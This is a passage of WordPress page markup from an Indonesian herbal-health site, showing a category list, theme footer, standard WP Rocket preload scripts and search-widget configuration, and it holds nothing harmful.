					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://herbatani.com/category/tips-sehat/"><span class="td-cat-name">Tips Sehat</span><span class="td-cat-no">120</span></a></li><li><a href="https://herbatani.com/category/tanaman-obat/"><span class="td-cat-name">Tanaman Obat</span><span class="td-cat-no">89</span></a></li><li><a href="https://herbatani.com/category/seputar-pertanian/"><span class="td-cat-name">Seputar Pertanian</span><span class="td-cat-no">80</span></a></li><li><a href="https://herbatani.com/category/budidaya/"><span class="td-cat-name">Budidaya</span><span class="td-cat-no">48</span></a></li><li><a href="https://herbatani.com/category/cara-konsumsi/"><span class="td-cat-name">Cara Konsumsi</span><span class="td-cat-no">11</span></a></li></ul></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 6976cc2f916eb
    -->

    <script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/herbatani.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe' id='tdb_js_files_for_front-js' defer></script>
<script type='text/javascript' src='https://herbatani.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js' defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_36';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"325","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#31d6aa","results_msg_color_h":"#45e0bc","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#31d6aa","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#31d6aa","cat_bg_hover":"#45e0bc","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#31d6aa","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Search","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#31d6aa","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"400","f_meta_font_family":"325","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"[base64]","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","results_limit":"3","modules_divider":"","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_pos":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_36');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"325","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#31d6aa","results_msg_color_h":"#45e0bc","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#31d6aa","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#31d6aa","cat_bg_hover":"#45e0bc","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#31d6aa","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Search","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#31d6aa","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"400","f_meta_font_family":"325","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"[base64]","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_pos":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
